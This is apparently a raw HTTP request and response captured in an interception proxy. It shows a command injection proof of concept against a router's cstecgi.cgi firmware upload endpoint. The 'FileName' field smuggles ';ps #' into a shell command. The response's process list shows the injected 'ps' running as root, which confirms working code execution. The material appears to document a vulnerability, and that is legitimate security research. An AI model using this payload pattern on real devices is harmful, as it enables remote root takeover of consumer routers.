 请求
Raw 参数 头 Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 76
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"FileName":";ps #","ContentLength":"1","topicurl":"UploadFirmwareFile"}
1
响应
Raw 头 Hex Render
28 root 0 SW [kworker/0:1]
195 root 1540 S /sbin/syslogd -s128 -b0 -S -D -O /tmp/syslog.log
197 root 1536 S /sbin/klogd
210 root 0 SW [RtmpCmdQTask]
211 root 0 SW [RtmpWscTask]
212 root 0 SW [RtmpMlmeTask]
213 root 0 SW [kworker/0:2]
272 root 1236 S /sbin/detect_link
274 root 1236 S /sbin/detect_internet
345 root 3064 S apply
351 root 1236 S /sbin/watchdog
357 root 904 S /bin/lld2d br0
360 root 1548 S /usr/sbin/crond -d8
362 root 792 S /usr/sbin/networkmap -w
364 root 1296 S /sbin/rstats
370 root 832 S crpc
461 root 1572 S /usr/sbin/pppd file /tmp/ppp/options.wan0
516 nobody 1132 S /usr/sbin/dnsmasq
547 root 744 S /bin/igmpproxy /etc/igmpproxy.conf
29084 root 1548 S {sh} /bin/login
29275 root 1576 S /www/cgi-bin/cstecgi.cgi
29276 root 1548 S /bin/sh -c mv ;ps # /tmp/myImage.img
29278 root 1544 R ps
31781 root 2228 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
{
"upgradeERR":"MM_FwFileInvalid"
}